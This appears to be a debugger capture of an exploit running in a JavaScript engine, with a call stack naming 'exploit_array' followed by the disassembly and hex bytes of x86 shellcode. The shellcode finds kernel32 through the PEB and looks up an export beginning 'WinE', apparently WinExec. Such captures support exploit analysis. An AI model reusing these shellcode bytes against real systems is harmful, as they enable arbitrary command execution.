 0cf0da88()
call_javascript_object_native_function(std::basic_string<char,std::char_traits<char>,std::allocator<char> > {0x003b5f71 "exploit_array"}, std::basi
eval_function(std::basic_string<char,std::char_traits<char>,std::allocator<char> > {0x003b43a9 "exploit_array.length()"}) line 346 + 122 bytes
eval(std::basic_string<char,std::char_traits<char>,std::allocator<char> > {0x003b5449 "exploit_array.length()"}) line 558 + 31 bytes
0CF0DA88 31 D2 xor edx,edx
0CF0DA8A B2 30 mov dl,30h
0CF0DA8C 64 8B 12 mov edx,dword ptr fs:[edx]
0CF0DA8F 8B 52 0C mov edx,dword ptr [edx+0Ch]
0CF0DA92 8B 52 1C mov edx,dword ptr [edx+1Ch]
0CF0DA95 8B 42 08 mov eax,dword ptr [edx+8]
0CF0DA98 8B 72 20 mov esi,dword ptr [edx+20h]
0CF0DA9B 8B 12 mov edx,dword ptr [edx]
0CF0DA9D 80 7E 0C 33 cmp byte ptr [esi+0Ch],33h
0CF0DAA1 75 F2 jne 0CF0DA95
0CF0DAA3 89 C7 mov edi,eax
0CF0DAA5 03 78 3C add edi,dword ptr [eax+3Ch]
0CF0DAA8 8B 57 78 mov edx,dword ptr [edi+78h]
0CF0DAAB 01 C2 add edx,eax
0CF0DAAD 8B 7A 20 mov edi,dword ptr [edx+20h]
0CF0DAB0 01 C7 add edi,eax
0CF0DAB2 31 ED xor ebp,ebp
0CF0DAB4 8B 34 AF mov esi,dword ptr [edi+ebp*4]
0CF0DAB7 01 C6 add esi,eax
0CF0DAB9 45 inc ebp
0CF0DABA 81 3E 57 69 6E 45 cmp dword ptr [esi],456E6957h
0CF0DAC0 75 F2 jne 0CF0DAB4
0CF0DAC2 8B 7A 24 mov edi,dword ptr [edx+24h]
0CF0DAC5 01 C7 add edi,eax
0CF0DAC7 66 8B 2C 6F mov bp,word ptr [edi+ebp*2]
地址: 0x0CF0DA88
0CF0DA88 31 D2 B2 30 64 8B 12 8B 52 0C 8B 52 1C 8B 42 08 8B 72 20 8B 12 80 7E 0C 33 75 F2 89 C7 03 78 3C 8B 57
0CF0DAAA 78 01 C2 8B 7A 20 01 C7 31 ED 8B 34 AF 01 C6 45 81 3E 57 69 6E 45 75 F2 8B 7A 24 01 C7 66 8B 2C 6F 8B
0CF0DACC 7A 1C 01 C7 8B 7C AF FC 01 C7 6A 00 AB AB AB AB AB AB AB AB 00 00 00 00 00 00 00 00 32 17 3E F8 13 A5
0CF0DAEE 00 00 90 E5 E8 0C 10 DA F0 0C EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE EE FE
上下文: 0cf0da88() 名称 值